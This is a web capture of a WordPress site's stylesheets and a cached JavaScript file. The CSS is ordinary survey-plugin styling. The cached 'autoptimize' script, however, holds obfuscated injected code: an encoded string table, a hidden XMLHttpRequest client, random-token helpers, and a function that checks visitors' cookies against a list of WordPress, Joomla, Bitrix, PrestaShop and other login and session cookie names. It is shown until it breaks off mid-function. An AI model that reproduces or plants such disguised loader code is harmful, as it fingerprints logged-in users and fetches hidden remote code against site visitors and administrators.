span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.multiple.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box2.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle11selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box3.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle12selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}@media (hover:hover){.survey_answers:hover{cursor:pointer;vertical-align:middle;opacity:.7;transform:none;transition-duration:0s}.ahoverstyle1:hover span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.ahoverstyle2:hover{font-weight:700;opacity:1}.ahoverstyle3:hover{opacity:1;text-decoration:underline}.ahoverstyle4:hover{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5:hover span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle6:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:after{content:'\2039';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle8:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}}.survey_rating:hover:before,.ms_rating_question:hover:before{content:'' !important;opacity:1 !important;position:absolute;font-weight:700;font-size:20px;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.survey_rating:hover,.ms_rating_question:hover{opacity:1 !important}.question_rating_output{height:32px;margin:10px 0}.question_rating_output>span{vertical-align:top;display:inline-block}.ms_ratingvalue{font-size:12px;vertical-align:middle !important;line-height:32px;height:32px;display:inline-block;margin-left:10px}.ms-next-question,.ms-next-back,.confirm-ms-form{-webkit-transition:none !important;transition:none !important}.modal-survey-confirmation-page{display:none;width:100%}.confirm-ms-form{margin:10px 0}.modal-survey-confirmation-page .question-text-header{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text-header{display:inline-block;width:40%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .question-text{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text{display:inline-block;width:30%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-edit{display:inline-block;width:10%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .each-row{display:block;width:100%;padding:5px 0}.modal-survey-confirmation-page .header{font-size:24px;padding:20px 0}.modal-survey-confirmation-page .question-text-header,.modal-survey-confirmation-page .answer-text-header{font-size:16px;padding:10px 0}.modal-survey-container [data-tooltip]{position:relative;z-index:2;cursor:pointer}.modal-survey-container [data-tooltip]:before,.modal-survey-container [data-tooltip]:after{visibility:hidden;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;pointer-events:none}.modal-survey-container [data-tooltip]:before{position:absolute;bottom:105%;margin-bottom:5px;padding:7px;min-width:100px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.modal-survey-container [data-tooltip]:after{position:absolute;bottom:105%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.modal-survey-container [data-tooltip]:hover:before,.modal-survey-container [data-tooltip]:hover:after{visibility:visible;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}img.rating_output{border-radius:0 !important;border:none !important;box-shadow:0px 0px 0px !important}.survey_row{display:table-row}#bglock{position:fixed;display:none;top:0;left:0;z-index:999998;width:100%;height:100%;background:#000;filter:alpha(opacity=80);-khtml-opacity:.8;-moz-opacity:.8;opacity:.8}.modal-survey-container .cl_survey{position:absolute;right:15px;top:-15px;cursor:pointer;z-index:999999}.closeimg_small{width:14px;height:14px;top:30px !important}.closeimg_medium{width:18px;height:18px;top:30px !important}.closeimg_large{width:24px;height:24px;top:30px !important}.modal-survey-container .cl_top_survey{position:absolute;right:10px;bottom:-10px;cursor:pointer;z-index:999999}.survey-results .progress{filter:none !important;width:100%;position:relative;overflow:hidden;height:22px;background:none repeat scroll 0% 0% #efefef;box-shadow:none;border-radius:2px;border:1px solid #d5d5d5}.survey-results .process{margin-top:20px}.survey-results .process p{margin:0 !important;text-align:left}.ms-participant-form input::-webkit-input-placeholder{color:#a2a2a2}.ms-participant-form input::-moz-placeholder{color:#a2a2a2}.ms-participant-form input:-ms-input-placeholder{color:#a2a2a2}.ms-participant-form input:-moz-placeholder{color:#a2a2a2}.survey-results .right{float:right}.survey-results .progress .badge{padding-left:9px;padding-right:9px;border-radius:9px;background-color:#3a87ad;display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0px -1px 0px rgba(0,0,0,.25)}.survey-results .progress .bar{background-color:#5bc0de;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);position:absolute;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:13px;padding:5px 0 4px;width:0;height:100%;color:#fff;float:left;text-align:center;text-shadow:0px -1px 0px rgba(0,0,0,.25);box-shadow:0px -1px 0px rgba(0,0,0,.15) inset;-moz-box-sizing:border-box;-webkit-transition:width 1.6s ease 2s;transition:width 1.6s ease 2s}.lineprocess{margin-top:5px}.lineprocess p{margin:0 !important;display:inline-block;width:30%;vertical-align:middle}.lineprogress{filter:none !important;height:5px;width:60%;display:inline-block;border-radius:1px;border:1px solid #d5d5d5}.lineprocess .badge{display:inline-block;padding:0;vertical-align:middle;font-size:11px;width:100%}.lineprogress .bar{background-color:#5bc0de;filter:none !important;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:3px;padding:2px 0 1px;width:0;height:100%;color:#fff;float:left;text-align:center;transition:width 1.6s ease 0s}.lineprogress .perc{margin-top:-10px;font-size:12px;display:inline-block;position:absolute;padding:1px 3px;border:1px solid #e1e2e3;background:#fff;border-radius:3px}.survey_tooltip{font-size:12px !important;padding:3px !important;box-shadow:0px 0px 0px 0px transparent !important;border-radius:3px !important;border:1px solid #e1e2e3 !important}.ms-question-row{display:block}.ms-question-text{display:inline-block;font-size:16px;padding:30px 0 10px;width:95%;font-weight:700}.ms-question-block1{display:inline-block;width:0}.ms-question-block2{font-size:12px;padding:0 0 20px 20px}.ms-answer-row{display:block;color:#000;padding:3px 5px}.ms-answer-text{display:inline-block;font-size:12px;padding:3px;width:65%}.ms-answer-row-selected{font-size:12px;background-color:#f5f4f4;padding:3px 5px;color:#000;border-radius:4px;border:1px solid #969696}.ms-answer-count{display:inline-block;width:10%;text-align:right}.survey_global_percent{width:0;color:#fff;background-color:#5bc0de}.ms-answer-percentage,.ms-answer-score{display:inline-block;width:10%;text-align:right}.inactive_msanswer{display:none !important}.modal-survey-embed .ms-participant-form{width:100%}.ms-participant-form{width:90%;text-align:center;margin:10px auto}.survey_element.survey_question,.survey_element.section_content{margin-bottom:5px;margin-top:20px;flex-basis:auto;flex-basis:100%;width:100%}.ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;display:inline-block;margin-right:10px;border:1px solid #ccc}.ms-custom-checkbox-field{height:30px}.ms-custom-checkbox-field input{vertical-align:text-top;cursor:pointer}.ms-custom-checkbox-field label{vertical-align:text-top;margin-left:5px;cursor:pointer}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:20%;cursor:pointer;border-radius:3px;background:#82b440;color:#fff;padding:10px 20px;font-size:16px;margin:5px 0 0 !important}.autoembed-msurvey{padding:20px 0}.modal-survey-embed .ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;max-width:100% !important;display:block}.ms-custom-checkbox{display:block}.modal-survey-embed .send-participant-form-container,.modal-survey-embed .confirm-ms-form-container,.ms-next-question-container{width:100%;margin:0 !important;text-align:center}.ms-next-question-container{margin-top:20px !important}.modal-survey-embed .send-participant-form.button,.modal-survey-embed .confirm-ms-form.button{display:block !important;text-align:center;border-radius:3px !important}.ms-next-question,.ms-next-back{display:inline-block;margin:0 5px}.correct-mark img{width:16px;height:16px}.correct-mark{position:absolute;margin-left:-25px;margin-top:2px}.modal-survey-embed .ms-participant-form a.send-participant-form,.modal-survey-embed .ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important;padding:10px 0;margin:5px 0 0 !important;border-radius:3px !important}.one-ms-custom-radio-field{cursor:pointer}.one-ms-custom-radio-field label{margin-left:5px;vertical-align:middle;cursor:pointer;vertical-align:text-top}.modal-survey-container p{margin:10px 0}textarea.open_text_answer{margin:0 !important;width:100%;height:100%;display:inline-block !important;vertical-align:middle}.legendDiv{margin-top:20px;position:absolute}.legendDiv li{list-style:none;color:#000}.legendDiv li span{display:inline-block;width:12px;height:12px;margin-right:5px}input.ms-form-name,input.ms-form-email{margin:5px 0 0 !important;width:100% !important;font-size:14px;line-height:30px;text-indent:10px}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.uil-ring-css{background:0 0;margin:0 auto;width:120px;height:120px;text-align:center;position:absolute;z-index:9999;margin-top:-70px}.uil-ring-css .quiztimer{position:absolute;display:block;width:60px;height:60px;top:20px;left:21px;border-radius:80px;box-shadow:0 6px 0 0 #59ebff;-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}.qtdisplay{font-size:30px;margin-top:40px;margin-left:-20px}.ms-custom-field input,.ms-custom-field textarea,.ms-custom-field select:not(.ms-custom-checkbox input){margin:0 !important}.ms-custom-field{margin:5px 0 0 !important}.ms-custom-textarea-field textarea,.ms-custom-text-field input,.ms-custom-select-field select,.ms-form-name,.ms-form-email{text-indent:10px;width:100%}.ms-custom-textarea-field textarea{padding:10px 0 !important}.ms-custom-radio-field{margin:5px auto;text-align:center}.ms-custom-radio-field input[type=radio]{display:inline-block !important;width:auto !important;vertical-align:middle}.ms-a-label{position:relative;width:100%;padding:0 30px}.ms-a-hidelabel{display:none}.participant-form-confirmation{margin:15px 0 10px}.participant-form-confirmation,.participant-form-confirmation label{text-align:left}.participant-form-confirmation label{vertical-align:top;cursor:pointer}.participant-form-confirmation input[type=checkbox]{width:auto !important;vertical-align:top;cursor:pointer}.one-ms-custom-radio-field{display:inline-block !important;width:auto !important;margin:5px 20px}.ms-custom-field input::-webkit-input-placeholder,.ms-custom-field textarea::-webkit-input-placeholder,.ms-form-name::-webkit-input-placeholder,.ms-form-email::-webkit-input-placeholder{opacity:.5}.ms-custom-field input:-moz-placeholder,.ms-custom-field textarea:-moz-placeholder,.ms-form-name:-moz-placeholder,.ms-form-email:-moz-placeholder{opacity:.5}.ms-custom-field input::-moz-placeholder,.ms-custom-field textarea::-moz-placeholder,.ms-form-name::-moz-placeholder,.ms-form-email::-moz-placeholder{opacity:.5}.ms-custom-field input:-ms-input-placeholder,.ms-custom-field textarea:-ms-input-placeholder,.ms-form-name:-ms-input-placeholder,.ms-form-email:-ms-input-placeholder{opacity:.5}.warning-icon:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim;margin-top:7px}.ms-custom-checkbox-field.warning-icon:before{margin-top:0 !important}.survey_endcontent p{width:auto}.warning-icon2:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim}@-webkit-keyframes warning-anim{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes warning-anim{0%{opacity:0;-moz-transform:scale(0)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes warning-anim{0%{opacity:0;-ms-transform:scale(0)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes warning-anim{0%{opacity:0;-o-transform:scale(0)}100%{opacity:1;-o-transform:scale(1)}}@keyframes warning-anim{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}@media (max-width:480px){.modal-survey-container,.ms-a-label{box-sizing:border-box}}textarea.open_text_answer.open_def{height:auto}.survey_form input[type=text],.survey_form input[type=email],.survey_form input[type=tel]{box-sizing:border-box}.send-participant-form.button{box-sizing:border-box;text-decoration:none}@media only screen and (max-width:1024px) and (min-width:100px){.survey_element{font-size:12px}.ms-a-label{padding:0 10px}.modal-survey-container{width:100% !important;margin-left:0 !important}.ms-participant-form input{width:100% !important;display:block;margin:5px auto !important}.send-participant-form-container,.confirm-ms-form-container{width:100%;margin:5px 0 0 !important}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important}img.survey_answer_image{object-fit:contain}.survey_answers,.ms_rating_question{display:block}.nextstyle.survey_answer_choice{right:5px}.backstyle.survey_answer_choice_back{left:5px}.ms-a-label{display:block}}*::-ms-backdrop,.modal-survey-container{display:block !important}*::-ms-backdrop,.survey_table.endcontent{display:block !important}.survey_answer_image,.survey_question_image{width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31
body_size: 109
content:
@charset "UTF-8";.bsplayer .Skin a{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:none;transition:none}.bsplayer .Skin a:hover{-webkit-box-shadow:none;box-shadow:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 3550
content:
;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var 